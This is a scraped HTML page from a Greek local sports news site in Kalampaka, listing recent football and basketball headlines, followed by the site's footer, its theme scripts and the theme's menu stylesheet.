            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα">Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:22:18+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:01:44+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:52:35+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο">Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:20:27+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/basket-league-%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b5-%cf%83%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bf-%ce%bc%ce%b9%ce%bb%ce%bf%cf%85%cf%84%ce%af/" rel="bookmark" class="td-image-wrap" title="Basket League: επέστρεψε στον Ολυμπιακό ο Μιλουτίνοφ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/1085930-696x435-1-100x70.webp"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/1085930-696x435-1-100x70.webp 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/06/1085930-696x435-1-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Basket League: επέστρεψε στον Ολυμπιακό ο Μιλουτίνοφ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/basket-league-%ce%b5%cf%80%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%88%ce%b5-%cf%83%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bf-%ce%bc%ce%b9%ce%bb%ce%bf%cf%85%cf%84%ce%af/" rel="bookmark" title="Basket League: επέστρεψε στον Ολυμπιακό ο Μιλουτίνοφ">Basket League: επέστρεψε στον Ολυμπιακό ο Μιλουτίνοφ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T22:57:59+00:00" >24/06/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/basket-league-%cf%83%ce%b5-%ce%bd%ce%ad%ce%b1-%cf%8e%cf%81%ce%b1-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%ce%b1%ce%b5%ce%ba-%cf%80%ce%b1%ce%bf%ce%ba/" rel="bookmark" class="td-image-wrap" title="Basket League: σε νέα ώρα ο αγώνας ΑΕΚ-ΠΑΟΚ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-300x207.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-696x481.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-608x420.jpg 608w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ.jpg 750w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Basket League: σε νέα ώρα ο αγώνας ΑΕΚ-ΠΑΟΚ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/basket-league-%cf%83%ce%b5-%ce%bd%ce%ad%ce%b1-%cf%8e%cf%81%ce%b1-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%ce%b1%ce%b5%ce%ba-%cf%80%ce%b1%ce%bf%ce%ba/" rel="bookmark" title="Basket League: σε νέα ώρα ο αγώνας ΑΕΚ-ΠΑΟΚ">Basket League: σε νέα ώρα ο αγώνας ΑΕΚ-ΠΑΟΚ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T19:48:27+00:00" >14/01/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69687bdca9623
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[63802]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"63802":20}

--- FILE ---
content_type: text/css
request_url: https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551
body_size: 11393
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.tdb-header-align {
  vertical-align: middle;
}
.tdb_header_logo {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1 {
  display: flex;
  pointer-events: auto;
  align-items: flex-start;
}
.tdb_header_logo h1 {
  margin: 0;
  line-height: 0;
}
.tdb_header_logo .tdb-logo-img-wrap img {
  display: block;
}
.tdb_header_logo .tdb-logo-text-wrap {
  display: flex;
}
.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.tdb_header_logo .tdb-logo-text-title {
  background-size: cover;
  background-position: center center;
  font-size: 75px;
  font-family: serif;
  line-height: 1.1;
  color: #222;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-title {
    font-size: 36px;
  }
}
.tdb_header_logo .tdb-logo-text-tagline {
  margin-top: 2px;
  font-size: 12px;
  font-family: serif;
  letter-spacing: 1.8px;
  line-height: 1;
  color: #777;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_header_logo .tdb-logo-text-tagline {
    font-size: 11px;
  }
}
.tdb_header_logo .tdb-logo-icon {
  position: relative;
  font-size: 46px;
}
.tdb_header_menu {
  margin-bottom: 0;
  z-index: 999;
  clear: none;
}
.tdb_header_menu .tdb-menu-items-pulldown {
  opacity: 0;
}
.tdb_header_menu .tdb-menu-items-dropdown {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list {
  display: block;
}
.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-subcat-more {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
  cursor: pointer;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  font-weight: 700;
  text-transform: uppercase;
}
.tdb_header_menu .td-subcat-more:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  -moz-transition: width 0.2s ease;
  -o-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .td-subcat-more > .tdb-menu-item-text {
  float: left;
}
.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .td-pulldown-filter-list {
  list-style-type: none;
  position: absolute;
  top: 100%;
  left: -15px;
  display: none;
  width: 215px !important;
  margin: 0;
  padding: 15px 0;
  background-color: #fff;
  text-align: left;
  z-index: 99;
  /* responsive portrait tablet + mobile */
}
@media (max-width: 1018px) {
  .tdb_header_menu .td-pulldown-filter-list {
    left: auto;
    right: -15px;
  }
}
.tdb_header_menu .td-pulldown-filter-list li {
  margin: 0;
}
.tdb_header_menu .td-pulldown-filter-list li a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li:hover a {
  color: #4db2ec;
}
.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li .sub-menu {
  display: none !important;
}
.tdb_header_menu .tdb-menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.tdb_header_menu .tdb-menu ul {
  font-size: 14px;
}
.tdb_header_menu .tdb-menu li {
  list-style-type: none;
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li {
  float: left;
}
.tdb_header_menu .tdb-menu > li > a {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb_header_menu .tdb-menu > li > a:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  -moz-transition: width 0.2s ease;
  -o-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .tdb-menu > li > a span {
  vertical-align: middle;
  float: left;
}
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul {
  top: auto;
}
.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu {
  top: auto;
  left: 0;
  z-index: 99;
}
.tdb_header_menu .tdb-menu > li .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .tdb-menu-item-text {
  word-wrap: break-word;
}
.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  vertical-align: middle;
}
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb_header_menu .tdb-menu ul {
  position: absolute;
  top: -999em;
  background-color: #fff;
  z-index: 99;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
}
.tdb_header_menu .tdb-normal-menu ul {
  left: 0;
  padding: 15px 0;
  text-align: left;
}
.tdb_header_menu .tdb-normal-menu ul ul {
  margin-top: -15px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  right: 0;
  padding-right: inherit;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul {
  top: 0;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a {
  color: #4db2ec;
}
.tdb_header_menu .tdb-normal-menu > ul {
  left: -15px;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  width: 100% !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li {
  display: inline-block;
  width: auto !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul {
  margin-top: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul {
  left: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon {
  float: none;
  line-height: 1;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul {
  top: 100%;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  left: 0 !important;
}
.tdb-menu .tdb-mega-menu ul {
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  width: 1114px !important;
}
.tdb-menu .tdb-mega-menu ul,
.tdb-menu .tdb-mega-menu ul li {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.tdb-menu .tdb-mega-menu ul li {
  top: 0;
  max-width: 1114px !important;
  height: auto;
  background-color: #fff;
  border: 1px solid #eaeaea;
  overflow: hidden;
  /* responsive portrait tablet */
}
@media (max-width: 1140px) {
  .tdb-menu .tdb-mega-menu ul li {
    width: 100% !important;
  }
}
.tdb_header_mega_menu {
  display: flex;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats {
  position: relative;
  padding: 22px 0;
  width: 218px;
  max-height: none;
  vertical-align: top;
  text-align: left;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background-color: #fafafa;
  z-index: -1;
}
.tdb_header_mega_menu .block-mega-child-cats:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_header_mega_menu .block-mega-child-cats a {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  padding: 5px 22px;
  position: relative;
  vertical-align: middle;
  border-width: 1px 0;
  border-style: solid;
  border-color: transparent;
  z-index: 99;
}
.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat {
  background-color: #fff;
  color: #4db2ec;
  border-color: #eaeaea;
  z-index: 99;
}
.tdb_header_mega_menu .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_mega_menu .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.tdb-mm-align-screen .tdb-menu .tdb-mega-menu ul {
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
}
.tdb-mm-align-parent .tdb-menu .tdb-mega-menu {
  position: relative;
}
.td-js-loaded .tdb-menu-items-pulldown {
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
}
.td-js-loaded .tdb_header_mega_menu .td-audio-player {
  visibility: inherit;
}
.tdb-mega-modules-wrap {
  flex: 1;
  padding: 22px;
}
.tdb-mega-modules-wrap .td_block_inner {
  *zoom: 1;
}
.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb-mega-modules-wrap .td_block_inner:after {
  clear: both;
}
.tdb_module_header {
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_header .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_module_header .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb_module_header .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb_module_header .td-image-container {
  position: relative;
  width: 100%;
  height: 100%;
  flex: 1;
  flex-grow: initial;
}
.tdb_module_header .td-module-thumb {
  margin-bottom: 0;
}
.tdb_module_header .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 7px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.tdb_module_header .entry-title {
  margin: 0;
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments {
  vertical-align: text-top;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date {
  top: 3px;
}
.tdb_module_header .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb_module_header .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
.tdb_module_header .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb_module_header .td-read-more {
  margin: 20px 0 0;
}
.tdb_module_mm .td-author-photo {
  display: inline-block;
}
.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img {
  vertical-align: middle;
}
.tdb_module_mm .td-module-meta-info {
  text-align: left;
}
.tdb_module_search .tdb-author-photo {
  display: inline-block;
}
.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_module_search .td-post-author-name {
  white-space: normal;
}
.tds_menu_active2 .tdb-menu > li > a:after,
.tds_menu_active3 .tdb-menu > li > a:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
